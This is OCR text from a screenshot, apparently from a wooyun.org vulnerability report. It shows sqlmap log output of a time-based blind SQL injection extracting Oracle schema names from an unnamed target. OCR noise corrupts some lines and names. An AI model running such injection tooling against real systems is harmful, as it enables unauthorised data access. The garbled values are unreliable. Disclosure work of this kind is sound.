 do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[18:41:27] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
4
[18:41:39] [INFO] adjusting time delay to 1 second due to good response times
8
[18:41:42] [INFO] retrieved: CTXSYS
[18:42:25] [INFO] retrieved: DBTNMP
[18:43:38] [INFO] retrieved: DMSYS
[18:44:13] [INFO] retrieved: GYFSYS
[18:44:53] [INFO] retrieved: GOV
[18:45:18] [ERROR] invalid character detected. retrying..
[18:45:18] [WARNING] increasing time delay to 2 seconds
Y
[18:45:25] [INFO] retrieved: HS   Y
[18:46:34] [INFO] retrieved: IX
[18:46:58] [INFO] retrieved: JCMS
[18:47:37] [INFO] retrieved: JCMS2412
[18:48:53] [INFO] retrieved: JVIDEO
[18:49:51] [INFO] retrieved: LM223
[18:50:43] [INFO] retrieved: MDSYS
[18:51:33] [INFO] retrieved: OE
[18:51:55] [INFO] retrieved: OLAPSaU
[18:53:02] [INFO] retrieved: ORDSYS
www.wooyun.org